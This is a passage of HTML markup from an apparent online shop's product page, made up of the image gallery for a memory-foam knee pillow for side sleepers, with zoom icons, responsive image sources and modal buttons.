  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=246 246w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=493 493w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=600 600w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=713 713w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=823 823w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=990 990w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326&amp;width=1946 1946w" width="1946" height="2126" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47872187597143">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48113021190487"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48113021190487"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48113021190487">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-47872235241815"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-47872235241815"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9972658920027341; --preview-ratio: 0.9972658920027341;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=246 246w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=493 493w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=600 600w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=713 713w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=823 823w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=990 990w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1946 1946w" width="1946" height="1951" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=246 246w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=493 493w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=600 600w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=713 713w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=823 823w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=990 990w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&amp;width=1946 1946w" width="1946" height="1951" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="47872235241815">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48113034002775"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48113034002775"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23972735713623__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1646 1646w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48113034002775">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23972735713623__main-48113007624535"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23972735713623__main-48113007624535"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1946" alt="" srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=246 246w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=493 493w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=600 600w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=713 713w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=823 823w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=990 990w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1100 1100w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1206 1206w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1346 1346w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1426 1426w, //comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&amp;width=1646 1646w, 